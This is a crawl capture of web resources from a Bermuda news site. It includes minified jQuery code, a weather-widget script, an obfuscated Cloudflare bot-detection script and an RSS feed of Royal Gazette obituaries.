g,h,i=c.xhr();if(c.username?i.open(c.type,c.url,c.async,c.username,c.password):i.open(c.type,c.url,c.async),c.xhrFields)for(h in c.xhrFields)i[h]=c.xhrFields[h];c.mimeType&&i.overrideMimeType&&i.overrideMimeType(c.mimeType),c.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(h in e)i.setRequestHeader(h,e[h])}catch(a){}i.send(c.hasContent&&c.data||null),d=function(a,e){var h,j,k,l;try{if(d&&(e||4===i.readyState))if(d=b,g&&(i.onreadystatechange=ia.noop,Yb&&delete Vb[g]),e)4!==i.readyState&&i.abort();else{l={},h=i.status,j=i.getAllResponseHeaders(),"string"==typeof i.responseText&&(l.text=i.responseText);try{k=i.statusText}catch(a){k=""}h||!c.isLocal||c.crossDomain?1223===h&&(h=204):h=l.text?200:404}}catch(a){e||f(-1,a)}l&&f(h,k,l,j)},c.async?4===i.readyState?setTimeout(d):(g=++Xb,Yb&&(Vb||(Vb={},ia(a).unload(Yb)),Vb[g]=d),i.onreadystatechange=d):d()},abort:function(){d&&d(b,!0)}}}});var Zb,$b,_b=/^(?:toggle|show|hide)$/,ac=RegExp("^(?:([+-])=|)("+ja+")([a-z%]*)$","i"),bc=/queueHooks$/,cc=[P],dc={"*":[function(a,b){var c,d,e=this.createTween(a,b),f=ac.exec(b),g=e.cur(),h=+g||0,i=1,j=20;if(f){if(c=+f[2],d=f[3]||(ia.cssNumber[a]?"":"px"),"px"!==d&&h){h=ia.css(e.elem,a,!0)||c||1;do i=i||".5",h/=i,ia.style(e.elem,a,h+d);while(i!==(i=e.cur()/g)&&1!==i&&--j)}e.unit=d,e.start=h,e.end=f[1]?h+(f[1]+1)*c:c}return e}]};ia.Animation=ia.extend(N,{tweener:function(a,b){ia.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],dc[c]=dc[c]||[],dc[c].unshift(b)},prefilter:function(a,b){b?cc.unshift(a):cc.push(a)}}),ia.Tween=Q,Q.prototype={constructor:Q,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ia.cssNumber[c]?"":"px")},cur:function(){var a=Q.propHooks[this.prop];return a&&a.get?a.get(this):Q.propHooks._default.get(this)},run:function(a){var b,c=Q.propHooks[this.prop];return this.pos=b=this.options.duration?ia.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Q.propHooks._default.set(this),this}},Q.prototype.init.prototype=Q.prototype,Q.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ia.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ia.fx.step[a.prop]?ia.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ia.cssProps[a.prop]]||ia.cssHooks[a.prop])?ia.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Q.propHooks.scrollTop=Q.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ia.each(["toggle","show","hide"],function(a,b){var c=ia.fn[b];ia.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(R(b,!0),a,d,e)}}),ia.fn.extend({fadeTo:function(a,b,c,d){return this.filter(w).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ia.isEmptyObject(a),f=ia.speed(b,c,d),g=function(){var b=N(this,ia.extend({},a),f);g.finish=function(){b.stop(!0)},(e||ia._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,c,d){var e=function(a){var b=a.stop;delete a.stop,b(d)};return"string"!=typeof a&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,c=null!=a&&a+"queueHooks",f=ia.timers,g=ia._data(this);if(c)g[c]&&g[c].stop&&e(g[c]);else for(c in g)g[c]&&g[c].stop&&bc.test(c)&&e(g[c]);for(c=f.length;c--;)f[c].elem!==this||null!=a&&f[c].queue!==a||(f[c].anim.stop(d),b=!1,f.splice(c,1));(b||!d)&&ia.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ia._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ia.timers,g=d?d.length:0;for(c.finish=!0,ia.queue(this,a,[]),e&&e.cur&&e.cur.finish&&e.cur.finish.call(this),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ia.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ia.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ia.speed=function(a,b,c){var d=a&&"object"==typeof a?ia.extend({},a):{complete:c||!c&&b||ia.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ia.isFunction(b)&&b};return d.duration=ia.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ia.fx.speeds?ia.fx.speeds[d.duration]:ia.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){ia.isFunction(d.old)&&d.old.call(this),d.queue&&ia.dequeue(this,d.queue)},d},ia.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ia.timers=[],ia.fx=Q.prototype.init,ia.fx.tick=function(){var a,c=ia.timers,d=0;for(Zb=ia.now();c.length>d;d++)a=c[d],a()||c[d]!==a||c.splice(d--,1);c.length||ia.fx.stop(),Zb=b},ia.fx.timer=function(a){a()&&ia.timers.push(a)&&ia.fx.start()},ia.fx.interval=13,ia.fx.start=function(){$b||($b=setInterval(ia.fx.tick,ia.fx.interval))},ia.fx.stop=function(){clearInterval($b),$b=null},ia.fx.speeds={slow:600,fast:200,_default:400},ia.fx.step={},ia.expr&&ia.expr.filters&&(ia.expr.filters.animated=function(a){return ia.grep(ia.timers,function(b){return a===b.elem}).length}),ia.fn.offset=function(a){if(arguments.length)return a===b?this:this.each(function(b){ia.offset.setOffset(this,a,b)});var c,d,e={top:0,left:0},f=this[0],g=f&&f.ownerDocument;return g?(c=g.documentElement,ia.contains(c,f)?(typeof f.getBoundingClientRect!==V&&(e=f.getBoundingClientRect()),d=S(g),{top:e.top+(d.pageYOffset||c.scrollTop)-(c.clientTop||0),left:e.left+(d.pageXOffset||c.scrollLeft)-(c.clientLeft||0)}):e):void 0},ia.offset={setOffset:function(a,b,c){var d=ia.css(a,"position");"static"===d&&(a.style.position="relative");var e,f,g=ia(a),h=g.offset(),i=ia.css(a,"top"),j=ia.css(a,"left"),k=("absolute"===d||"fixed"===d)&&ia.inArray("auto",[i,j])>-1,l={},m={};k?(m=g.position(),e=m.top,f=m.left):(e=parseFloat(i)||0,f=parseFloat(j)||0),ia.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(l.top=b.top-h.top+e),null!=b.left&&(l.left=b.left-h.left+f),"using"in b?b.using.call(a,l):g.css(l)}},ia.fn.extend({position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ia.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ia.nodeName(a[0],"html")||(c=a.offset()),c.top+=ia.css(a[0],"borderTopWidth",!0),c.left+=ia.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ia.css(d,"marginTop",!0),left:b.left-c.left-ia.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||W.documentElement;a&&!ia.nodeName(a,"html")&&"static"===ia.css(a,"position");)a=a.offsetParent;return a||W.documentElement})}}),ia.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,c){var d=/Y/.test(c);ia.fn[a]=function(e){return ia.access(this,function(a,e,f){var g=S(a);return f===b?g?c in g?g[c]:g.document.documentElement[e]:a[e]:(g?g.scrollTo(d?ia(g).scrollLeft():f,d?f:ia(g).scrollTop()):a[e]=f,b)},a,e,arguments.length,null)}}),ia.each({Height:"height",Width:"width"},function(a,c){ia.each({padding:"inner"+a,content:c,"":"outer"+a},function(d,e){ia.fn[e]=function(e,f){var g=arguments.length&&(d||"boolean"!=typeof e),h=d||(e===!0||f===!0?"margin":"border");return ia.access(this,function(c,d,e){var f;return ia.isWindow(c)?c.document.documentElement["client"+a]:9===c.nodeType?(f=c.documentElement,Math.max(c.body["scroll"+a],f["scroll"+a],c.body["offset"+a],f["offset"+a],f["client"+a])):e===b?ia.css(c,d,h):ia.style(c,d,e,h)},c,g?e:b,g,null)}})}),a.jQuery=a.$=ia,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return ia})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://static.ew.rgb.navigacloud.com/wp-content/themes/royalgazette/assets/js/body.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552
body_size: 445
content:
$(document).ready(function () {
	$.getJSON({
			url: "https://royalgazettefeatures.com/widget3/cache/3ebf6b58a306e76f1cbe09503c83fa3a.json",
			cache: false,  //do not cache
			success: function (result, status, xhr) {
				var weather = $('<div class="one">');
				var tr;
				for (var i = 0; i < result.length; i++) {
					tr = $('<div class="left">');
					tr.append('<a href="https://www.royalgazette.com/weather" ><img src="/wp-content/themes/royalgazette/images/wicon/' + result[i].WeatherIcon + '.png" style="float:left"></a></div>');
					tr.append('<div class="w-col3"><span class="Temp-f" style="font-size: 18px;Font-weight: bold;">' + result[i].Temperature.Imperial.Value + 'F</span><br>');
					tr.append('<div class="c-weather"style="font-size: 12px;">' + result[i].WeatherText + '</div></div>');
					tr.append('<div clas="timestamp" style="display:none">' + result[i].LocalObservationDateTime + "</div>");
					tr.append('<div class="clear"></div><div class="details"><a href="http://www.royalgazette.com/weather">Click here for detailed forecast</a></div>');
					weather.append(tr);
				}
				weather.append('</div>');
				$("#weatherone").html(weather);
			}
		});
   });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.podbean.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4493
content:
window._cf_chl_opt={uTFG0:'g'};~function(M3,H,Q,e,z,o,n,b){M3=f,function(F,g,Mw,M2,C,D){for(Mw={F:216,g:209,C:274,D:294,S:207,d:201,R:259,B:293,Y:261,m:263,X:307},M2=f,C=F();!![];)try{if(D=-parseInt(M2(Mw.F))/1+parseInt(M2(Mw.g))/2*(parseInt(M2(Mw.C))/3)+-parseInt(M2(Mw.D))/4*(-parseInt(M2(Mw.S))/5)+parseInt(M2(Mw.d))/6*(parseInt(M2(Mw.R))/7)+parseInt(M2(Mw.B))/8+-parseInt(M2(Mw.Y))/9+-parseInt(M2(Mw.m))/10*(-parseInt(M2(Mw.X))/11),D===g)break;else C.push(C.shift())}catch(S){C.push(C.shift())}}(M,840398),H=this||self,Q=H[M3(219)],e=function(MS,MD,MT,MI,MA,Mn,M4,g,C,D){return MS={F:199,g:275},MD={F:290,g:290,C:290,D:222,S:290,d:262,R:290,B:280,Y:222,m:280,X:290},MT={F:232},MI={F:284},MA={F:232,g:280,C:289,D:218,S:202,d:289,R:218,B:202,Y:284,m:222,X:222,N:290,i:290,y:218,G:202,s:222,Z:222,a:284,v:222,k:222,c:262},Mn={F:301,g:280},M4=M3,g=String[M4(MS.F)],C={'h':function(S){return null==S?'':C.g(S,6,function(d,M5){return M5=f,M5(Mn.F)[M5(Mn.g)](d)})},'g':function(S,R,B,M6,Y,X,N,i,y,G,s,Z,E,K,W,x,M0,M1){if(M6=M4,null==S)return'';for(X={},N={},i='',y=2,G=3,s=2,Z=[],E=0,K=0,W=0;W<S[M6(MA.F)];W+=1)if(x=S[M6(MA.g)](W),Object[M6(MA.C)][M6(MA.D)][M6(MA.S)](X,x)||(X[x]=G++,N[x]=!0),M0=i+x,Object[M6(MA.C)][M6(MA.D)][M6(MA.S)](X,M0))i=M0;else{if(Object[M6(MA.d)][M6(MA.R)][M6(MA.B)](N,i)){if(256>i[M6(MA.Y)](0)){for(Y=0;Y<s;E<<=1,R-1==K?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,Y++);for(M1=i[M6(MA.Y)](0),Y=0;8>Y;E=E<<1.37|1.37&M1,K==R-1?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,M1>>=1,Y++);}else{for(M1=1,Y=0;Y<s;E=E<<1|M1,R-1==K?(K=0,Z[M6(MA.X)](B(E)),E=0):K++,M1=0,Y++);for(M1=i[M6(MA.Y)](0),Y=0;16>Y;E=M1&1|E<<1.75,K==R-1?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,M1>>=1,Y++);}y--,0==y&&(y=Math[M6(MA.N)](2,s),s++),delete N[i]}else for(M1=X[i],Y=0;Y<s;E=E<<1|1.7&M1,R-1==K?(K=0,Z[M6(MA.X)](B(E)),E=0):K++,M1>>=1,Y++);i=(y--,0==y&&(y=Math[M6(MA.i)](2,s),s++),X[M0]=G++,String(x))}if(''!==i){if(Object[M6(MA.d)][M6(MA.y)][M6(MA.G)](N,i)){if(256>i[M6(MA.Y)](0)){for(Y=0;Y<s;E<<=1,R-1==K?(K=0,Z[M6(MA.s)](B(E)),E=0):K++,Y++);for(M1=i[M6(MA.Y)](0),Y=0;8>Y;E=E<<1.12|1.22&M1,K==R-1?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,M1>>=1,Y++);}else{for(M1=1,Y=0;Y<s;E=M1|E<<1.8,K==R-1?(K=0,Z[M6(MA.Z)](B(E)),E=0):K++,M1=0,Y++);for(M1=i[M6(MA.a)](0),Y=0;16>Y;E=E<<1|M1&1.41,K==R-1?(K=0,Z[M6(MA.v)](B(E)),E=0):K++,M1>>=1,Y++);}y--,y==0&&(y=Math[M6(MA.i)](2,s),s++),delete N[i]}else for(M1=X[i],Y=0;Y<s;E=M1&1.82|E<<1.83,R-1==K?(K=0,Z[M6(MA.k)](B(E)),E=0):K++,M1>>=1,Y++);y--,0==y&&s++}for(M1=2,Y=0;Y<s;E=1.76&M1|E<<1,K==R-1?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,M1>>=1,Y++);for(;;)if(E<<=1,K==R-1){Z[M6(MA.k)](B(E));break}else K++;return Z[M6(MA.c)]('')},'j':function(S,M7){return M7=M4,null==S?'':S==''?null:C.i(S[M7(MT.F)],32768,function(d,M8){return M8=M7,S[M8(MI.F)](d)})},'i':function(S,R,B,M9,Y,X,N,i,y,G,s,Z,E,K,W,x,M1,M0){for(M9=M4,Y=[],X=4,N=4,i=3,y=[],Z=B(0),E=R,K=1,G=0;3>G;Y[G]=G,G+=1);for(W=0,x=Math[M9(MD.F)](2,2),s=1;x!=s;M0=E&Z,E>>=1,E==0&&(E=R,Z=B(K++)),W|=(0<M0?1:0)*s,s<<=1);switch(W){case 0:for(W=0,x=Math[M9(MD.g)](2,8),s=1;x!=s;M0=Z&E,E>>=1,E==0&&(E=R,Z=B(K++)),W|=(0<M0?1:0)*s,s<<=1);M1=g(W);break;case 1:for(W=0,x=Math[M9(MD.C)](2,16),s=1;x!=s;M0=Z&E,E>>=1,0==E&&(E=R,Z=B(K++)),W|=s*(0<M0?1:0),s<<=1);M1=g(W);break;case 2:return''}for(G=Y[3]=M1,y[M9(MD.D)](M1);;){if(K>S)return'';for(W=0,x=Math[M9(MD.F)](2,i),s=1;s!=x;M0=Z&E,E>>=1,E==0&&(E=R,Z=B(K++)),W|=s*(0<M0?1:0),s<<=1);switch(M1=W){case 0:for(W=0,x=Math[M9(MD.S)](2,8),s=1;s!=x;M0=E&Z,E>>=1,0==E&&(E=R,Z=B(K++)),W|=s*(0<M0?1:0),s<<=1);Y[N++]=g(W),M1=N-1,X--;break;case 1:for(W=0,x=Math[M9(MD.C)](2,16),s=1;x!=s;M0=E&Z,E>>=1,0==E&&(E=R,Z=B(K++)),W|=s*(0<M0?1:0),s<<=1);Y[N++]=g(W),M1=N-1,X--;break;case 2:return y[M9(MD.d)]('')}if(X==0&&(X=Math[M9(MD.R)](2,i),i++),Y[M1])M1=Y[M1];else if(N===M1)M1=G+G[M9(MD.B)](0);else return null;y[M9(MD.Y)](M1),Y[N++]=G+M1[M9(MD.m)](0),X--,G=M1,X==0&&(X=Math[M9(MD.X)](2,i),i++)}}},D={},D[M4(MS.g)]=C.h,D}(),z={},z[M3(287)]='o',z[M3(305)]='s',z[M3(291)]='u',z[M3(239)]='z',z[M3(279)]='n',z[M3(276)]='I',z[M3(272)]='b',o=z,H[M3(235)]=function(F,g,C,D,Mt,Ma,MZ,Mu,R,B,Y,X,N,i){if(Mt={F:277,g:244,C:252,D:244,S:249,d:243,R:240,B:243,Y:240,m:217,X:271,N:232,i:236,y:247},Ma={F:264,g:232,C:298},MZ={F:289,g:218,C:202,D:222},Mu=M3,null===g||g===void 0)return D;for(R=O(g),F[Mu(Mt.F)][Mu(Mt.g)]&&(R=R[Mu(Mt.C)](F[Mu(Mt.F)][Mu(Mt.D)](g))),R=F[Mu(Mt.S)][Mu(Mt.d)]&&F[Mu(Mt.R)]?F[Mu(Mt.S)][Mu(Mt.B)](new F[(Mu(Mt.Y))](R)):function(y,MJ,G){for(MJ=Mu,y[MJ(Ma.F)](),G=0;G<y[MJ(Ma.g)];y[G]===y[G+1]?y[MJ(Ma.C)](G+1,1):G+=1);return y}(R),B='nAsAaAb'.split('A'),B=B[Mu(Mt.m)][Mu(Mt.X)](B),Y=0;Y<R[Mu(Mt.N)];X=R[Y],N=V(F,g,X),B(N)?(i='s'===N&&!F[Mu(Mt.i)](g[X]),Mu(Mt.y)===C+X?S(C+X,N):i||S(C+X,g[X])):S(C+X,N),Y++);return D;function S(y,G,ML){ML=f,Object[ML(MZ.F)][ML(MZ.g)][ML(MZ.C)](D,G)||(D[G]=[]),D[G][ML(MZ.D)](y)}},n=M3(213)[M3(215)](';'),b=n[M3(217)][M3(271)](n),H[M3(286)]=function(F,g,Mk,MP,C,D,S,R){for(Mk={F:295,g:232,C:232,D:242,S:222,d:197},MP=M3,C=Object[MP(Mk.F)](g),D=0;D<C[MP(Mk.g)];D++)if(S=C[D],'f'===S&&(S='N'),F[S]){for(R=0;R<g[C[D]][MP(Mk.C)];-1===F[S][MP(Mk.D)](g[C[D]][R])&&(b(g[C[D]][R])||F[S][MP(Mk.S)]('o.'+g[C[D]][R])),R++);}else F[S]=g[C[D]][MP(Mk.d)](function(B){return'o.'+B})},I();function M(Mx){return Mx='push,chctx,xhr-error,msg,stringify,Function,getPrototypeOf,toString,QKbrq5,error,length,contentWindow,error on cf_chl_props,KZfL4,isNaN,loading,timeout,symbol,Set,uTFG0,indexOf,from,getOwnPropertyNames,errorInfoObject,onload,d.cookie,DOMContentLoaded,Array,isArray,chlApiRumWidgetAgeMs,concat,removeChild,source,fvZZm6,now,[native code],detail,7cHRJrz,/b/ov1/0.7376994560087735:1762962250:N7Cfjmq1BkufkjacXBqxLhXuh9mN9a0J8ZJzUqhLZl4/,13774023LXJFxx,join,272270oGkqvm,sort,send,chlApiSitekey,chlApiUrl,navigator,http-code:,cloudflare-invisible,bind,boolean,postMessage,14808ZOohOF,TaBDWRRfJVP,bigint,Object,appendChild,number,charAt,status,_cf_chl_opt,contentDocument,charCodeAt,createElement,nZlNH7,object,readyState,prototype,pow,undefined,body,1475184XdlGhm,108ZsDnmz,keys,XOMn3,tabIndex,splice,XMLHttpRequest,chlApiClientVersion,2FtrKcoLUuOdMQEJAa+kBvWz5nG-b6qXf0Z7lpN4s$1gI9xSwRDPHhiyT3jV8YmCe,/cdn-cgi/challenge-platform/h/,api,/jsd/r/0.7376994560087735:1762962250:N7Cfjmq1BkufkjacXBqxLhXuh9mN9a0J8ZJzUqhLZl4/,string,jsd,341HODnpk,addEventListener,floor,display: none,onreadystatechange,POST,clientInformation,catch,/invisible/jsd,map,iframe,fromCharCode,success,2260554noZQuI,call,parent,__CF$cv$params,function,open,184285XAQxwk,random,164gtbaUX,style,ontimeout,sid,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,OOUF6,split,434240rZoQfi,includes,hasOwnProperty,document,onerror,event'.split(','),M=function(){return Mx},M()}function V(F,g,C,MG,Me,D){Me=(MG={F:195,g:249,C:250,D:249,S:205},M3);try{return g[C][Me(MG.F)](function(){}),'p'}catch(S){}try{if(g[C]==null)return g[C]===void 0?'u':'x'}catch(R){return'i'}return F[Me(MG.g)][Me(MG.C)](g[C])?'a':g[C]===F[Me(MG.D)]?'p5':!0===g[C]?'T':g[C]===!1?'F':(D=typeof g[C],Me(MG.S)==D?j(F,g[C])?'N':'f':o[D]||'?')}function j(F,g,Mi,MQ){return Mi={F:227,g:227,C:289,D:229,S:202,d:242,R:257},MQ=M3,g instanceof F[MQ(Mi.F)]&&0<F[MQ(Mi.g)][MQ(Mi.C)][MQ(Mi.D)][MQ(Mi.S)](g)[MQ(Mi.d)](MQ(Mi.R))}function J(F,g,Mm,MY,MB,MR,MF,C,D){Mm={F:204,g:299,C:206,D:312,S:302,d:282,R:241,B:304,Y:303,m:238,X:211,N:246,i:220,y:265,G:275,s:226},MY={F:224},MB={F:281,g:200,C:269},MR={F:238},MF=M3,C=H[MF(Mm.F)],D=new H[(MF(Mm.g))](),D[MF(Mm.C)](MF(Mm.D),MF(Mm.S)+H[MF(Mm.d)][MF(Mm.R)]+MF(Mm.B)+C.r),C[MF(Mm.Y)]&&(D[MF(Mm.m)]=5e3,D[MF(Mm.X)]=function(Mg){Mg=MF,g(Mg(MR.F))}),D[MF(Mm.N)]=function(MC){MC=MF,D[MC(MB.F)]>=200&&D[MC(MB.F)]<300?g(MC(MB.g)):g(MC(MB.C)+D[MC(MB.F)])},D[MF(Mm.i)]=function(Mh){Mh=MF,g(Mh(MY.F))},D[MF(Mm.y)](e[MF(Mm.G)](JSON[MF(Mm.s)](F)))}function U(F,Md,MM){return Md={F:208},MM=M3,Math[MM(Md.F)]()>F}function I(MW,Ml,Mp,Mo,F,g,C,D,S){if(MW={F:204,g:303,C:288,D:237,S:308,d:308,R:248,B:311},Ml={F:288,g:237,C:311},Mp={F:234},Mo=M3,F=H[Mo(MW.F)],!F)return;if(!L())return;(g=![],C=F[Mo(MW.g)]===!![],D=function(Mj,d){(Mj=Mo,!g)&&(g=!![],d=A(),J(d.r,function(R){T(F,R)}),d.e&&P(Mj(Mp.F),d.e))},Q[Mo(MW.C)]!==Mo(MW.D))?D():H[Mo(MW.S)]?Q[Mo(MW.d)](Mo(MW.R),D):(S=Q[Mo(MW.B)]||function(){},Q[Mo(MW.B)]=function(MV){MV=Mo,S(),Q[MV(Ml.F)]!==MV(Ml.g)&&(Q[MV(Ml.C)]=S,D())})}function A(Mc,Mz,C,D,S,d,R){Mz=(Mc={F:285,g:198,C:210,D:310,S:297,d:292,R:278,B:233,Y:313,m:268,X:283,N:292,i:253},M3);try{return C=Q[Mz(Mc.F)](Mz(Mc.g)),C[Mz(Mc.C)]=Mz(Mc.D),C[Mz(Mc.S)]='-1',Q[Mz(Mc.d)][Mz(Mc.R)](C),D=C[Mz(Mc.B)],S={},S=KZfL4(D,D,'',S),S=KZfL4(D,D[Mz(Mc.Y)]||D[Mz(Mc.m)],'n.',S),S=KZfL4(D,C[Mz(Mc.X)],'d.',S),Q[Mz(Mc.N)][Mz(Mc.i)](C),d={},d.r=S,d.e=null,d}catch(B){return R={},R.r={},R.e=B,R}}function T(C,D,Mq,MO,S,d,R){if(Mq={F:270,g:303,C:200,D:254,S:212,d:221,R:200,B:203,Y:273,m:254,X:212,N:231,i:258,y:203,G:273},MO=M3,S=MO(Mq.F),!C[MO(Mq.g)])return;D===MO(Mq.C)?(d={},d[MO(Mq.D)]=S,d[MO(Mq.S)]=C.r,d[MO(Mq.d)]=MO(Mq.R),H[MO(Mq.B)][MO(Mq.Y)](d,'*')):(R={},R[MO(Mq.m)]=S,R[MO(Mq.X)]=C.r,R[MO(Mq.d)]=MO(Mq.N),R[MO(Mq.i)]=D,H[MO(Mq.y)][MO(Mq.G)](R,'*'))}function O(F,Ms,MU,g){for(Ms={F:252,g:295,C:228},MU=M3,g=[];null!==F;g=g[MU(Ms.F)](Object[MU(Ms.g)](F)),F=Object[MU(Ms.C)](F));return g}function L(Mr,Mf,F,g,C,D){return Mr={F:204,g:309,C:309,D:256},Mf=M3,F=H[Mf(Mr.F)],g=3600,C=Math[Mf(Mr.g)](+atob(F.t)),D=Math[Mf(Mr.C)](Date[Mf(Mr.D)]()/1e3),D-C>g?![]:!![]}function f(F,g,C){return C=M(),f=function(h,H,Q){return h=h-195,Q=C[h],Q},f(F,g)}function P(D,S,MN,MH,d,R,B,Y,m,X,N,i){if(MN={F:225,g:231,C:204,D:302,S:282,d:241,R:260,B:196,Y:299,m:206,X:312,N:238,i:211,y:266,G:214,s:267,Z:255,a:251,v:282,k:230,c:300,E:282,K:296,l:245,W:223,x:254,M0:306,M1:265,Mi:275},MH=M3,!U(.01))return![];R=(d={},d[MH(MN.F)]=D,d[MH(MN.g)]=S,d);try{B=H[MH(MN.C)],Y=MH(MN.D)+H[MH(MN.S)][MH(MN.d)]+MH(MN.R)+B.r+MH(MN.B),m=new H[(MH(MN.Y))](),m[MH(MN.m)](MH(MN.X),Y),m[MH(MN.N)]=2500,m[MH(MN.i)]=function(){},X={},X[MH(MN.y)]=H[MH(MN.S)][MH(MN.G)],X[MH(MN.s)]=H[MH(MN.S)][MH(MN.Z)],X[MH(MN.a)]=H[MH(MN.v)][MH(MN.k)],X[MH(MN.c)]=H[MH(MN.E)][MH(MN.K)],N=X,i={},i[MH(MN.l)]=R,i[MH(MN.W)]=N,i[MH(MN.x)]=MH(MN.M0),m[MH(MN.M1)](e[MH(MN.Mi)](i))}catch(y){}}}()

--- FILE ---
content_type: text/xml;charset=utf-8
request_url: https://www.legacy.com/obituaries/theroyalgazette/services/rss.ashx
body_size: 1476
content:
<?xml version="1.0" encoding="utf-8" standalone="yes"?>
<!--20251112T094617-->
<rss version="2.0" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:atom="http://www.w3.org/2005/Atom">
  <channel>
    <title>The Royal Gazette Obituaries</title>
    <description>The Royal Gazette Obituaries</description>
    <link>https://www.legacy.com/obituaries/theroyalgazette/</link>
    <atom:link href="https://www.legacy.com/obituaries/theroyalgazette/services/rss.ashx" rel="self" type="application/rss+xml" />
    <lastBuildDate>Wed, 12 Nov 2025 15:46:17 GMT</lastBuildDate>
    <pubDate>Wed, 12 Nov 2025 15:46:17 GMT</pubDate>
    <language>en-US</language>
    <item>
      <title>Bean,  Esther C.</title>
      <description> Esther C. Bean     Click here to view a larger notice.    </description>
      <link>https://www.legacy.com/obituaries/theroyalgazette/obituary.aspx?n=esther-c-bean&amp;pid=210276831</link>
      <pubDate>Wed, 12 Nov 2025 04:00:00 GMT</pubDate>
      <guid isPermaLink="false">210276831</guid>
      <dc:creator>The Royal Gazette</dc:creator>
      <enclosure url="https://cache.legacy.net/legacy/images/cobrands/theroyalgazette/photos/000134962_000624.jpgx?w=500&amp;h=500&amp;v=0x00000000ad15495a&amp;option=0" length="57264" type="image/jpeg" />
    </item>
    <item>
      <title>BROWNE,  MICHELLE DENISE</title>
      <description> AUGUSTUS FUNERAL HOME REGRETS TO ANNOUNCE THE PASSING OF: - Michelle Denise Browne.A Homegoing service for MICHELLE DENISE BROWNE, daughter of the...</description>
      <link>https://www.legacy.com/obituaries/theroyalgazette/obituary.aspx?n=michelle-denise-browne&amp;pid=210240096&amp;fhid=40140</link>
      <pubDate>Thu, 06 Nov 2025 04:00:00 GMT</pubDate>
      <guid isPermaLink="false">210240096</guid>
      <dc:creator>The Royal Gazette</dc:creator>
      <enclosure url="https://cache.legacy.net/legacy/images/cobrands/theroyalgazette/photos/000134437_v3_c001.tif_000624.jpgx?w=500&amp;h=500&amp;v=0x00000000ad154952&amp;option=0" length="9493" type="image/jpeg" />
    </item>
    <item>
      <title>Nisbett,  Andre Eli</title>
      <description> Augustus Funeral Home regrets to announce the death of ANDRE ELI NISBETT, in his 64th year of 7 East Gate Lane, Pembroke, beloved husband to the...</description>
      <link>https://www.legacy.com/obituaries/theroyalgazette/obituary.aspx?n=andre-eli-nisbett&amp;pid=210247447&amp;fhid=40140</link>
      <pubDate>Fri, 07 Nov 2025 04:00:00 GMT</pubDate>
      <guid isPermaLink="false">210247447</guid>
      <dc:creator>The Royal Gazette</dc:creator>
      <enclosure url="https://cache.legacy.net/legacy/images/cobrands/theroyalgazette/photos/000134968_v2_c001.tif_000624.jpgx?w=500&amp;h=500&amp;v=0x00000000ad15494f&amp;option=0" length="9697" type="image/jpeg" />
    </item>
    <item>
      <title>RAY,  ARTHUR</title>
      <description> We lay to rest our beloved ARTHUR "LEE" RAY, in his 69th year, son of the late Mildred Irene Friedlander and brother to the late Shirley Winchell,...</description>
      <link>https://www.legacy.com/obituaries/theroyalgazette/obituary.aspx?n=arthur-ray&amp;pid=210276830&amp;fhid=12136</link>
      <pubDate>Wed, 12 Nov 2025 04:00:00 GMT</pubDate>
      <guid isPermaLink="false">210276830</guid>
      <dc:creator>The Royal Gazette</dc:creator>
